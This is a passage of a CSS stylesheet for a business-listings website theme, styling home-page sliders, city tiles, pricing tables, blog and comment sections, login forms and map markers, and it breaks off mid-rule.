#banner1 .dark-overlay {
  background: rgba(0, 0, 0, 0.55) none repeat scroll 0 0;
}
.intro_text h5 {
	font-weight:200;
}
#banner1 .search_form {
  display: table;
  /* margin: 45px auto 0; */
  width: 1024px;
}
#banner1 .search_form .form-group, 
#intro_map .search_form .form-group {
  width: 42%;
  margin-right:0.5%;	
  margin-bottom:0px;
}
#banner1 .search_form .form-group.search_btn, 
#intro_map .search_form .form-group.search_btn {
  width: 15%;
  margin:0;
}
#banner1 .search_form  .form-control, 
#banner1 .search_form  form input, 
#banner1 .search_form  form textarea, 
#banner1 .search_form  form select, 
#intro_map .search_form  .form-control, 
#intro_map .search_form  form input, 
#intro_map .search_form  form textarea, 
#intro_map .search_form  form select {
	/* padding:0 30px; */
}
#banner1 .select::after, #intro_map .select::after {
  right: 30px;
}
.search_form .form-group {
	float:left;
}
.search_form  .form-control, .search_form  form input, .search_form  form textarea, .search_form  form select {
  font-size: 16px;
  height: 60px;
  padding: 0 20px;
}
.search_form .select::after {
  font-size: 26px;
}


#intro_map .search_form {
  background: #ffffff none repeat scroll 0 0;
  bottom: 50px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
  left: 0;
  margin: 0 auto;
  max-width: inherit;
  padding: 30px;
  position: absolute;
  right: 0;
  width: 1170px;
  z-index:999;
}

/*=======================
	 4. Home-Page-1
==============================*/

/*----------------------------
	 4.1. Category-Slider
-------------------------------*/
#all_category {
	padding:32px 0;  
}
#category_slider .item {
	background:#fff;
	border-radius:3px;
	padding:15px;
	box-shadow:0 0 10px 0 rgba(83, 82, 82, 0.1);
	text-align:center;
	transition-duration:0.3s;
	 -moz-transition-duration:0.3s;
	  -o-transition-duration:0.3s;
	   -webkit-transition-duration:0.3s;
	    -ms-transition-duration:0.3s;
}
#category_slider .item  a {
	display:block;
}
#category_slider .item img {
	width:auto;
	height:auto;
	margin:0 auto;
}
.category_icon {
  margin: 6px auto;
  padding: 8px 12px;
  width: 110px;
  background:#fff;
  border-radius:3px;
}
#category_slider p {
	margin:0 auto;
	color:#111;
}
#category_slider .item:hover {
	background:#38ccff;	
}
#category_slider .item:hover p {
	color:#fff;
}
#category_slider .owl-dots {
	display:none;
}
#category_slider .owl-carousel .owl-stage-outer {
	padding:8px;
}


/*----------------------------
	 4.2. Popular-Cities
-------------------------------*/
.cities_list {
	background:url(../images/cities_1.jpg) no-repeat center;
	max-width:262px;
	height:262px;
	border-radius:5px;
	position:relative;
	padding:20px;
	overflow:hidden;
	text-align:center;
	margin:0 auto 30px;
}
.cities_list:after {
	position:absolute;
	top:0;
	left:0px;
	right:0px;
	height:100%;
	width:100%;
	content:"";
	background:rgba(0, 0, 0, 0.5);	
}
.city_listings_info {
	position:absolute;
	left:0px;
	right:0px;
	top:50%;
	transform:translateY(-50%);
	-moz-transform:translateY(-50%);
	 -o-transform:translateY(-50%);
	  -webkit-transform:translateY(-50%);
	   -ms-transform:translateY(-50%);
	transition-duration:0.3s;
	 -moz-transition-duration:0.3s;
	  -o-transition-duration:0.3s;
	   -webkit-transition-duration:0.3s;
	    -ms-transition-duration:0.3s;   
	z-index:1;
}
.city_listings_info h4 {
	color:#fff;
	font-weight:500;
	margin-bottom:20px;
	transition-duration:0.3s;
	 -moz-transition-duration:0.3s;
	  -o-transition-duration:0.3s;
	   -webkit-transition-duration:0.3s;
	    -ms-transition-duration:0.3s;
	transform:translateY(20px);
	 -moz-transform:translateY(20px);
	  -o-transform:translateY(20px);
	   -webkit-transform:translateY(20px);
	    -ms-transform:translateY(20px);
}
.overlay_link {
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	bottom:0px;
	content:"";
	z-index:2;
}
.listing_number {
	position:relative;
	opacity:0;
	transition-duration:0.3s;
	 -moz-transition-duration:0.3s;
	  -o-transition-duration:0.3s;
	   -webkit-transition-duration:0.3s;
	    -ms-transition-duration:0.3s;
	transform:translateY(150px);
	 -moz-transform:translateY(150px);
	  -o-transform:translateY(150px);
	   -webkit-transform:translateY(150px);
	    -ms-transform:translateY(150px);
}
.listing_number span {
  border: 2px solid rgba(255, 255, 255, 0.3);
  border-radius: 3px;
  color: #ffffff;
  display: inline-block;
  font-size: 17px;
  font-weight: 300;
  line-height: 16px;
  padding: 9px 20px;
}
.cities_list:hover h4, .cities_list:hover .listing_number {
	transform:translateY(0px);
	 -moz-transform:translateY(0px);
	  -o-transform:translateY(0px);
	   -webkit-transform:translateY(0px);
	    -ms-transform:translateY(0px);
	opacity:1;
}
.chicago {
	background-image:url(../images/chicago.jpg);
}
.angeles {
	background-image:url(../images/angeles.jpg);
}
.francisco {
	background-image:url(../images/francisco.jpg);
}

.seattle {
	background-image:url(../images/cities_2.jpg);
}
.washington {
	background-image:url(../images/cities_3.jpg);
}
.orlando {
	background-image:url(../images/cities_4.jpg);
}
.miami {
	background-image:url(../images/cities_5.jpg);
}


/*----------------------------
	 4.3. About-Info
-------------------------------*/
#about_info {
	background-image:url(../images/about_bg.jpg);
	background-position:center;
	background-size:cover;	
}
.white_box {
	background:#fff;
	padding:40px 35px;
}
#about_info h3 {
	margin-top:0px;
}


/*----------------------------
	 4.4. Popular-Listings
-------------------------------*/
#popular_listing_slider .listing_wrap {
  border-radius: 3px;
  border:1px solid #dedede;
  overflow: hidden;
  margin:0 auto 20px;
  position:relative;
}
.listview_sidebar .listing_info {
  padding: 23px 20px 0;
}
.listing_info a {
	color:#111;
}
.listing_info a:hover {
	color:#38ccff;
}
.listing_info p {
  color: #a5a5a5;
  font-size: 15px;
  line-height: 25px;
}
.listing_info .listing_review_info p {
  color: #b5b5b5;
  font-size: 13px;
  margin: 0 auto;
  float:left;
}
.review_score {
  background: #38ccff none repeat scroll 0 0;
  border-radius: 3px;
  color: #ffffff;
  margin-right: 4px;
  padding: 4px 10px;
}
.listing_review_info .active, .fa-star.active {
	color:#ffc600;	
}
.listing_review_info {
  background: #f6f6f6 none repeat scroll 0 0;
  margin: 24px -20px 0;
  overflow: hidden;
  padding: 16px 20px;
}
.like_post {
	position:absolute;
	top:15px;
	right:15px;
}
.listing_img {
	position:relative;
	overflow:hidden;
}
.listing_img:before {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.6) 70%) repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  transform: translateY(50%);
   -moz-transform: translateY(50%);
    -o-transform: translateY(50%);
     -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
  transition: all 0.35s ease 0s;
   -moz-transition: all 0.35s ease 0s;
    -o-transition: all 0.35s ease 0s;
     -webkit-transition: all 0.35s ease 0s;
      -ms-transition: all 0.35s ease 0s;
  width: 100%;
  z-index: 1;
}
.listing_wrap:hover .listing_img:before {
	opacity:1;	
	transform: translateY(0%);
   -moz-transform: translateY(0%);
    -o-transform: translateY(0%);
     -webkit-transform: translateY(0%);
      -ms-transform: translateY(0%);
}
.like_post {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  color: #ffffff;
  height: 40px;
  font-size:18px;
  line-height: 38px;
  padding: 0;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 15px;
  width: 40px;
  z-index: 1;
  cursor:pointer;
}
.like_post:hover {
	background:#38ccff;	
}
.listing_info .listing_review_info .listing_map_m {
	float:right;
	color:#555;
}
.listing_cate {
  position: absolute;
  right: 68px;
  top: 15px;
  z-index: 1;
}
.featured_label {
	position:absolute;
	top:15px;
	left:15px;
	background:#38ccff;
	color:#fff;
	font-weight:bold;
	padding:3px 12px;
	border-radius:3px;
	z-index:1;
}
.listing_cate span {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  display: block;
  float: left;
  height: 40px;
  overflow: hidden;
  padding: 9px;
  text-align: center;
  width: 40px;
  position:relative;
}
.listing_cate span.listing_like {
  background: #38ccff none repeat scroll 0 0;
  color: #ffffff;
  font-size: 18px;
  margin-left: -10px;
}
.listing_cate span.listing_like a {
	color:#fff;
}
.cate_icon {
  position: relative;
  z-index: 1;
}


/*----------------------------
	 4.5. Testimonials
-------------------------------*/
#testimonials {
	background-image:url(../images/testimonial_bg.jpg);
	position:relative;
}
#testimonial_slider .item {
	background:#fff;
	padding:35px;
	margin:0 auto;
	max-width:930px;
	border-radius:3px;
}
.testimonial_header p {
	color:#909090;
	font-size:14px;
}
#testimonial_slider .owl-nav {
	display:none;
}


/*----------------------------
	 4.6. Latest-Blog
-------------------------------*/
.post_wrap {
	border:#dedede solid 1px;
	margin:0 0 30px 0;
	border-radius:3px;
	overflow:hidden;
}
.post_img {
	position:relative;
}
.post_category a {
  color:#38ccff;	
  border: #38ccff solid 2px;
  border-radius: 3px;
  letter-spacing:1px;
  color: #38ccff !important;
  display: inline-block;
  margin: 0 5px 5px 0;
  padding: 2px 8px;
}
.post_category a:hover {
	background:#38ccff;
	color:#fff !important;
}
.post_info {
	padding:20px 20px 0;
}
.post_info h5, .post_info a {
	color:#111;
}
.post_info a:hover {
	color:#38ccff;
}
.post_meta {
  background: #f6f6f6 none repeat scroll 0 0;
  margin: 0 -20px;
  overflow: hidden;
  padding: 16px 20px;
}
.post_info .post_meta p {
	margin:0 20px 0 0;
	float:left;
	font-size:14px;
}
.post_info p {
  font-size: 14px;
  line-height: 24px;
  margin:0 auto 20px;
}


/*-------------------
	 4.7. Footer
---------------------------*/
.footer_widgets {
	margin:70px 0;	
}
.footer_widgets h5 {
	color:#fff;
	margin:0 auto 24px;		
}	
.footer_bottom {
	text-align:center;
	padding:25px 0;
	border-top:#232323 solid 1px;
}
.footer_bottom p {
	margin:0 auto;
}
.follow_us ul, .footer_nav ul {
	padding:0px;
	margin:0;
	list-style:none;
	overflow:hidden;
}
.follow_us ul li {
	display:inline-block;
	margin:0 auto;
}
.follow_us ul li a {
	display:block;
	width:48px;
	height:48px;
	text-align:center;
	line-height:46px;
	border-radius:50%;
	color:#fff;
	border:rgba(255, 255, 255, 0.3) solid 2px;
	font-size:20px;
	margin:0 5px 0 0;
}
.follow_us ul li a .fa {
	margin:0 auto;
}
.follow_us ul li a:hover {
	background:#38ccff;
}
.footer_nav ul li {
	float:left;
	width:50%; 
	margin:0 auto;
}
.footer_nav ul li a {
  color: #ffffff;
  display: inline-block;
  font-size: 14px;
  padding-left: 20px;
  position: relative;
}
.footer_nav ul li a:after {
	position:absolute;
	top:0px;
	left:0px;
	content:"\f105";
	font-family:fontawesome;
}
.footer_nav ul li a:hover {
	color:#38ccff;	
}
.newsletter_wrap {
  position: relative;
}
.newsletter_wrap .btn {
	position:absolute;
	top:0px;
	right:0px;
	border-radius:0 3px 3px 0;
}
.newsletter_wrap input[type="email"] {
	padding-right:150px;
}
.newsletter_wrap input[type="email"]:focus {
	border:0px;
	outline:0;
}


/*===================
	 5. Home-Page-2
===========================*/

/*----------------------------
	5.1. Category-Slider-2
--------------------------------*/
#category_slider2 .item {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 6px;
  height: 358px;
  overflow: hidden;
  text-align: center;
  position:relative;
}
#category_slider2 .item:after{
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
#category_slider2 .item a {
	position:relative;
	z-index:1;
	padding:75px 10px;
	display:block;
}
#category_slider2 .category_icon {
  border-radius: 50%;
  height: 142px;
  padding: 39px;
  position: relative;
  width: 142px;
  margin:0 auto 35px;
  transition-duration:0.3s;
  -moz-transition-duration:0.3s;
  -o-transition-duration:0.3s;
  -webkit-transition-duration:0.3s;
}
#category_slider2 .item:hover .category_icon {
	margin-bottom:15px;
	margin-top:15px;
}
#category_slider2 .category_icon img {
  margin: 0 auto;
}
.category_listing_n {
  background: #38ccff none repeat scroll 0 0;
  border-radius: 50%;
  color: #ffffff;
  font-size: 18px;
  height: 45px;
  left: 50%;
  line-height: 43px;
  position: absolute;
  text-align: center;
  top: -100px;
  transition-duration:0.3s;
   -moz-transition-duration:0.3s;
    -o-transition-duration:0.3s;
     -webkit-transition-duration:0.3s;
  transform: translateX(-50%);
   -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
     -webkit-transform: translateX(-50%);
  width: 45px;
  opacity:0;
}
#category_slider2 .item:hover .category_listing_n {
	opacity:1;
	top:-15px;
}

#category_slider2 .item p {
	color:#fff;
	font-weight:700;
	font-size:25px;	
	margin:0 auto;
}


/*----------------------
	5.2. How-it-Work
-----------------------------*/
#how_it_work {
	background-image:url(../images/how_it_work_bg2.jpg);
}
.steps_wrap {
	background:#fff;
	padding:30px 15px 32px 110px;
	position:relative;
	z-index:1;
	border-radius:3px;
	margin:0 auto 15px;
}
.icon_div {
	position:absolute;
	top:30px;
	left:15px;
	width:90px;
	text-align:center;
	color:#38ccff;
	font-size:70px;
}
.steps_wrap  h5 {
	font-weight:600;
}
.steps_wrap p {
	font-size:15px;
	line-height:24px;
	margin:0 auto 5px;
}


/*----------------------
	5.3. Pricing-Table
-----------------------------*/
#pricing_table {
	background-image:url(../images/pricing_bg.jpg);
}


/*----------------------
	5.4. Footer-2
-----------------------------*/
.footer_2 .footer_bottom {
	text-align:left;
}
.footer_2 .follow_us {
	text-align:right;
}
.footer_2 .footer_bottom p {
  margin: 10px auto;
}
.footer_2 .footer_widgets {
  margin: 50px auto;
  text-align: center;
  clear:both;
}
.footer_2 .newsletter_wrap {
	max-width:425px;
	margin:0 auto;
}
.footer_2  .footer_nav {
	display:inline-block;
	background:#0c0c0c;
	padding:10px 30px;
	border-radius:3px;
}
.footer_2  .footer_nav ul li {
  display: inline-block;
  float: none;
  margin: 0 auto;
  padding: 0 13px;
  position: relative;
  width: auto;
}
.footer_2  .footer_nav ul li:after {
	position:absolute;
	top:0px;
	right:-15px;
	content:"-";
	opacity:0.7;
}
.footer_2  .footer_nav ul li a {
	opacity:0.7;
}
.footer_2  .footer_nav ul li a:hover {
	opacity:1;
}
.footer_2  .footer_nav ul li a:after {
	display:none;
}
.footer_2 h5 {
  font-size: 24px;
}


/*===================
	 6. Inner-Pages
===========================*/
#inner_pages {
	padding:70px 0;	
}
#inner_banner {
	background-image:url(../images/banner.jpg);
	padding:180px 0 120px;
}
#inner_banner h1 {
	font-size:46px;
}

/*---------------------
	 6.1. Login
-----------------------*/
#login_signup {
	height:100vh;
	display:table;
	text-align:center;
	margin:0 auto;
}
.form_wrap_m {
	width:400px;
	margin:0 auto;
	display:table-cell;
	vertical-align:middle;
}
.form_wrap_m .white_box {
	box-shadow:rgba(0, 0, 0, 0.3) 0 0 30px; 
	margin:30px auto;
}
#login_signup p {
	margin:0 auto;
}
#login_signup form {
	margin:30px auto 0;
}
.back_home {
	padding:15px 0;
}
.back_home .btn {
	background:none;
	font-weight:700;
	color:#111;
	border-color:#111;
}
.back_home .btn:hover {
	color:#fff;
	background:#111;
}


/*-------------------------
	 6.2. Pricing-Page
-------------------------------*/
.pricing_wrap {
	background:#eff0f0;
	padding:30px;
	margin:0 auto 30px !important;
	text-align:center;	
	border-radius:3px;
	position:relative;
	z-index:1;
	transition-duration:0.3s;
	 -moz-transition-duration:0.3s;
	  -o-transition-duration:0.3s;
	   -webkit-transition-duration:0.3s;
	    -ms-transition-duration:0.3s;
}
.pricing_header {
	margin:0 auto 25px;
	position:relative;
}
.pricing_header h2 {
	margin-top:0px;
	font-weight:400;
	font-size:36px;
}
.plan_info {
	background:#fff;
	padding:30px 30px 50px;
	border-radius:3px;
}
.plan_price {
	font-size:48px;
	color:#111;
	font-weight:700;
	margin:0px auto 18px;
	color:#38ccff;
}
.plan_info ul {
	margin:0 auto 35px;
	padding:0px;
	list-style:none;
}
.plan_info ul li span {
	font-weight:700;
	color:#111;
}
/* .popular_plan { */
  /* background: #f26802 none repeat scroll 0 0; */
  /* color: #ffffff; */
  /* font-size: 13px; */
  /* font-weight: 400; */
  /* left: 30%; */
  /* margin: 0 auto; */
  /* position: absolute; */
  /* right: 30%; */
  /* text-transform: uppercase; */
  /* top: -44px; */
/* } */


/*----------------------
	6.3. 404-Error-Page
-----------------------------*/
.not_found_msg {
  background: #f2f4f4 none repeat scroll 0 0;
  border-left: 8px solid #e5e5e5;
  border-radius: 10px;
  border-right: 8px solid #e5e5e5;
  margin: 0 auto;
  max-width: 750px;
  padding: 50px;
}
.not_found_msg .error_msg_div h2 span {
  color: #111111;
  font-size: 200px;
  display:block;
  line-height:170px;
  font-weight: 700;
  margin:0 auto;
}
.error_msg_div h2 {
  margin: 0 auto 20px;
}



/*----------------------
	6.4. About-Us-Page
-----------------------------*/
.aboutus_bg {
	background-image:url(../images/aboutus_bg.jpg) !important;
}
.box_wrap {
	border:#dedede solid 1px;
	border-radius:3px;
	padding:30px 20px;
	text-align:center;
	margin:40px auto;	
}
.box_wrap .fa {
	font-size:40px;	
	color:#111;
	margin:10px auto;
}
.box_wrap h4 {
	font-weight:400;
}
.box_wrap p {
	font-size:15px;
	line-height:26px;
	margin:0 auto 10px;
}
.fan_facts {
	padding:40px;
	overflow:hidden;
	margin:0 auto 40px;
}
.facts_info {
	float:left;
	width:25%;
	margin:0 auto 20px;
	text-align:center;
}
.facts_info p {
	font-size:20px;
	font-weight:300;
	margin:0 auto;
}
.facts_info p span {
	display:block;
	color:#111;
	font-size:70px;	
	line-height:70px;
}
.our_prtners {
	margin:30px auto;
}
.partner_logo {
	float:left;
	width:25%;
	padding:15px;
}

/*----------------------
	6.5. Contact-Us-Page
-----------------------------*/
.contactus_bg {
	background-image:url(../images/contactus_bg.jpg) !important;
}
.office_info_box {
  background:#f2f4f4;
  text-align:center;	
  border-left: 8px solid #dddddd;
  border-radius: 4px;
  padding-bottom: 10px;
  padding: 30px;
  margin:0 auto 30px;
}
.info_icon {
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  font-size: 30px;
  height: 70px;
  line-height: 64px;
  margin: 0 auto 20px;
  width: 70px;
}
.office_info_box a {
	color:#555;
}
.office_info_box a:hover {
	color:#38ccff;
}
.contact_form, .map_wrap {
	margin-top:40px;
}
.map_wrap iframe {
	width:100%;
	height:400px;
}
.contact_form h4 {
	margin:0 auto 30px;
}



/*----------------------
	6.6. How-it-work
-----------------------------*/
.how_it_work_info {
  padding: 30px 30px 30px 100px;
  position: relative;
}
.step_n {
  font-size: 80px;
  font-weight:900;
  left: 0;
  letter-spacing: -6px;
  opacity: 0.2;
  position: absolute;
  top: 30px;
}
.how_it_work_img {
	margin:0 auto 50px;
}
.sub_heading {
	text-align:center;
	padding:40px;
	border:#eee solid 1px;
}
.sub_heading p {
	font-size:28px;
	line-height:33px;
	margin:0 auto 30px
}


/*----------------------
	6.7. Listing
-----------------------------*/
#listing_banner {
  padding: 160px 0 70px;
  background-image:url(../images/banner.jpg)
}
#listing_banner h1 {
  font-weight: 300;
}
#listing_banner .search_form {
  display: table;
  float: left;
  margin: 0;
  width: 100%;
  max-width:inherit;
}
.search_form .form-control, .search_form form textarea, .search_form form select {
  font-size: 16px;
  height: 60px;
  padding: 0 20px;
}
.search_form .form-control:focus, .search_form form textarea:focus, .search_form form select:focus {
	outline:none;
}
#listing_banner .form-group {
	float:left;
	width:40%;
	padding:0 0.5%;
	margin:0 auto;
}
.btn_group {
	float:left;
	width:20%;
	padding-left:0.5%;
}
.listing_wrap {
  border: 1px solid #dedede;
  border-radius: 3px;
  margin: 0 auto 40px;
  overflow: hidden;
  position: relative;
}
.listing_header {
	margin:0 auto 15px;
	padding:10px 0;
	border-top:#eee solid 1px;
	border-bottom:#eee solid 1px;
	display:table;
	width:100%;
}
.listing_header h5 {
	font-weight:400;
	float:left;
}
.layout-switcher {
	float:right;
}
.layout-switcher a {
  background-color: #eeeeee;
  border-radius: 50%;
  color: #9d9d9d;
  display: inline-block;
  font-size: 14px;
  height: 39px;
  line-height: 40px;
  margin-right: 1px;
  overflow: hidden;
  position: relative;
  text-align: center;
  transition: all 0.4s ease 0s;
  width: 39px;
}
.layout-switcher a.active, .layout-switcher a:hover {
	color:#fff;
	background:#38ccff	
}
.listview .listing_img {
  float: left;
  width: 30%;
}
.listview .listing_info {
  float: right;
  padding: 35px 40px 0;
  width: 70%;
}
.listview .listing_review_info {
  margin: 24px -40px 0;
  padding: 16px 40px;
}
.listview_sidebar .listing_img {
  float: left;
  /* width: 42%; */
}
.listview_sidebar .listing_info {
  float: right;
  width: 58%;
}
.ads_col {
  float: left;
  margin-right: 1%;
  width: 49%;
}
.ads_col:nth-child(2n) {
  margin-left: 1%;
  margin-right: 0;
  text-align: right;
}

.pagination_nav {
  border-bottom: 1px solid #eeeeee;
  border-top: 1px solid #eeeeee;
  text-align: center;
}
.pagination, .pagination > li:last-child > a, .pagination > li:last-child > span {
	border-radius:0px;
}
.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
  background-color: #38ccff;
  color:#fff;
}
.pagination > li > a, .pagination > li > span {
  color: #111;
  border:0px;
  font-size:18px;
  padding:6px 15px;
}



/*---------------
	6.7. Blog
--------------------*/
.single_post h1 {
  font-size: 40px;
  margin-top: 0;
}
.single_post .entry_meta {
	margin-bottom:30px;
}
.sidebar_widgets {
  margin: 0 auto 30px 10px;
}
.sidebar .sidebar_widgets {
  margin: 0 auto 50px 10px;
}
.widget_title {
	position:relative;
	margin:0 auto 30px;	
	padding-bottom:10px;
	text-transform:uppercase;
}
.widget_title::after {
  background-color: #38ccff;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  position: absolute;
  transition: all 0.5s ease 0s;
  width: 50px;
}
.article_wrap {
	overflow:hidden;
	margin:0 auto 50px;
}
.post-thumbnail {
	overflow:hidden;
	border-radius:3px;
	margin:0 auto 20px;
}
.post-thumbnail a {
	display:block;
}
.entry-desc h3 {
	font-size:28px;
}
.entry-desc h3 a, .info_m h6 a {
	color:#111;
}
/* .entry_meta { */
	/* overflow:hidden; */
	/* margin:20px auto 10px; */
/* } */
.entry_meta .meta_m {
  display: block;
  float: left;
  font-size: 15px;
  font-weight: 600;
  margin: 0 20px 0 0;
}
.meta_m .fa, .meta_m a:hover, 
.sidebar_widgets ul li a:hover, 
.entry-desc h3 a:hover, .info_m h6 a:hover {
	color:#38ccff;	
}
.meta_m a {
	color:#555;
}
.entry-content p {
	font-size:15px;
	line-height:24px;
}
.read_btn {
	font-weight:700;
	font-size:16px;
}
.sidebar_widgets ul {
	padding:0px;
	margin:0px;
	list-style:none;
}
.sidebar_widgets > ul > li::after {
  content: "\f105";
  font-family: fontawesome;
  left: 25px;
  position: absolute;
  top: 15px;
}
.sidebar_widgets > ul > li {
  border: 1px solid #e8e8e8;
  list-style: outside none none;
  margin:0 0 -1px;
  padding:15px 20px 15px 40px;
  position: relative;
}
.sidebar_widgets ul li a {
	color:#555;
}
.featured_posts {
	margin:0 auto 10px;
	overflow:hidden;
}
.thubb_img {
	float:left;
	width:100px;
}
.info_m {
	float:right;
	width:calc(100% - 120px);
}
.info_m h6 {
	font-size:19px;
	margin:0px 0 5px;
}
.info_m p {
	font-size:13px;
}

.post_tag {
	overflow:hidden;
	margin:40px auto 20px;
}
.post_tag span {
	float:left;
	padding:6px 0;
	margin-right:5px;
}
.post_tag a {
	display:block;
	float:left;
	background:#333;
	color:#fff;
	padding:6px 15px;
	border-radius:3px;
	margin:0 5px 5px 0;
}
.post_tag a:hover {
	background:#38ccff;	
	color:#fff;
}
.share_post {
	overflow:hidden;
	margin:0 auto 10px;
}
.share_post a {
	color:#fff;
	float:left;
	display:block;
	width:24%;
	text-align:center;
	color:#fff;
	font-size:16px;
	margin-right:1%;
	border-radius:3px;
	padding:10px;
}
.share_post a:hover {
	color:#fff;
}
.share_post a:last-child {
	margin:0 auto;
}
.share_post .facebook {
	background:#3b5a9a;
}
.share_post .linkedin {
	background:#007bb6;
}
.share_post .twitter {
	background:#19b5ee;
}
.share_post .g_plus {
	background:#dc4a38;
}

/*------------------------
	6.8. Comment-List
-------------------------------*/
.articale_comments {
  border-bottom: 1px solid #cecece;
  clear: both;
}
.comment-respond {
	/* margin:60px auto 0; */
}
.commentlist {
  padding: 0;
}
.commentlist li {
  list-style: outside none none;
  margin:0 auto;
}
.commentlist .comment-content li {
  list-style: inherit;
}
.commentlist li .comment-body {
	 border-top: 1px solid #cecece;
	 padding: 30px 0;
}
.comment-metadata > a {
  font-size: 14px;
  color:#aaa;
}
.comment-author img {
  float: left;
}
.commentlist li img.avatar {
  border: medium none;
  border-radius: 50%;
  float: left;
  height: 84px;
  margin-bottom: 30px;
  margin-right: 25px;
  position: relative;
  width: 84px;
}
.comment-content, 
.commentlist .reply {
  margin-left: 110px;
}
.commentlist .reply .fa {
	margin-right:4px;
}
.comment-meta.commentmetadata {
	margin-bottom:8px;
}
.comment-meta.commentmetadata, 
.comment-meta.commentmetadata a {
  color: #b7b7b7;
  font-size: 14px;
  font-weight: 400;
}
.comment-meta.commentmetadata a:hover {
	color:#38ccff;	
}
.comment-author .fn {
  color: #111;
  font-size:18px;
  font-weight: 900;
}
.comment ul.children {
  padding-left: 110px;
}
.comment-form {
	margin:40px 0;
}



/*---------------------------
	6.9. Listing-with-map
------------------------------*/
.listing-with-map-page #header nav > .container {
  max-width: inherit;
  padding: 0 30px;
  width: 100%;
}
#listinghub_with_map {
  padding-bottom: 50px;
  padding-right: 40%;
  position: relative;
  z-index: 2;
}
#listinghub_with_map .container, 
.listing-with-map-page #footer .container {
	width:auto;
	padding:0 30px;
}
.listinghub_map {
  height: 100%;
  position: fixed;
  right: 0;
  top: 0;
  width: 40%;
  z-index: 1;
}
.listing-with-map-page #footer {
  background: #eeeeee none repeat scroll 0 0 !important;
  padding-right: 40%;
}
.listing-with-map-page .footer_bottom p {
  color: #555555;
}
.listing-with-map-page .footer_bottom {
  border-top: 0 none;
}
.listing-with-map-page .navbar.navbar-default {
	background:#111;
	border:0px;
}
.listing-with-map-page .navbar.navbar-default.navbar-fixed-top.affix-top {
	position:relative;
}
.listing-with-map-page .listing_header {
  margin: 30px auto;
}
.listing-with-map-page .grid_view .listing_review_info p {
	float:none;
	margin:5px auto;
	font-size:13px;
}
.listing-with-map-page .listing_wrap {
	margin:0 auto 30px;
}
.listing-with-map-page .listing_info .listing_review_info p {
	font-size:13px;
}
.listing-with-map-page .grid_view .listing_review_info p:last-child {
	margin-top:12px;
}
.listing-with-map-page .listing_review_info {
  margin: 18px -20px 0;
  padding: 10px 20px;
}
.listing-with-map-page .listing_info h4 {
  font-size: 21px;
}
.listing-with-map-page .listing_info {
  padding: 18px 17px 0;
}
.listing-with-map-page .grid_view .listing_wrap {
  margin: 0 auto 30px;
}
.listing-with-map-page .listing_info p {
  font-size: 14px;
  line-height: 20px;
}
.listing-with-map-page .post_category a {
  font-size: 12px;
  font-weight: bold;
}
.search_wrap {
	padding:30px;
	background:#eee;	
	display:table;
	width:100%;
}
.search_wrap .search_form {
  margin: 0 auto;
}
.search_wrap .form-control, 
.search_wrap form textarea, 
.search_wrap form select {
  background: #fff none repeat scroll 0 0;
  padding: 0 10px;
  font-size:15px;
}
.search_wrap .form-group {
  float: left;
  margin: 0 auto;
  padding: 0 0.5%;
  width: 40%;
}
.search_wrap .btn_group {
  float: left;
  padding-left: 0.5%;
  width: 20%;
}
.grid_col.show_listing:nth-child(2n+1) {
  clear: left;
}
.grid_view.show_listing:nth-child(3n+1) {
  clear: left;
}

/*-- MAP-CSS --*/
.map-marker-container {
	position:absolute;
	margin-top:10px;
	transform:translate3d(-50%, -100%, 0);
}
.marker-container {
	position:relative;
	margin:10px auto;
	width:40px;
	height:40px;
	z-index:1;
	border-radius:8px;
	cursor:pointer;
	top:-5px;
}
#singleListingMap .marker-container {
	cursor:default;
}
.marker-container {
	perspective:1000;
}
.marker-card {
	width:100%;
	height:100%;
	transform-style:preserve-3d;
	transition:all 0.4s ease-in-out;
	position:absolute;
	z-index:1;
}
.face.front {
  animation-duration: 1s;
  -moz-animation-duration: 1s;
  -o-animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-fill-mode: both;
  animation-name: bounce;
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50% 50% 50% 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  border:#333 solid 2px;
  height: 50px;
  left: 50%;
  margin: -42px 0 0 -30px;
  padding: 17px;
  position: absolute;
  top: 50%;
  transform: rotate(-45deg);
  width: 50px;
}
.marker-container:hover .face.front, .clicked .marker-container .face.front {
	border-color:#38ccff;	
	border-width:6px;
}
.cluster-visible {
    background-color: #66676b;
    border-radius: 50%;
    color: #ffffff;
    font-size: 15px;
    font-weight: 500;
    height: 36px;
    line-height: 36px;
    text-align: center;
    width: 36px;
}
.cluster-visible::before {
    animation: 2.5s ease 0s normal none infinite running cluster-animation;
    border: 7px solid #66676b;
    border-radius: 50%;
    box-shadow: 0 0 0 4px #66676b inset;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.2;
    position: absolute;
    top: 0;
    width: 100%;
}
@keyframes cluster-animation {
0%, 100% {
    transform: scale(1.3) rotate(0deg);
}
50% {
    transform: scale(1.5) rotate(90deg);
}
}

#map-container {
  height: 100%;
  left: 0;
  margin-bottom: 0;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 99;
}
#map {
  height: 100%;
  margin: 0;
  width: 100%;
  z-index: 99;
}
.infoBox {
	border-radius:4px;
}
.map-box {
	background-color:#fff;
	margin-bottom:20px;
	border-radius:4px;
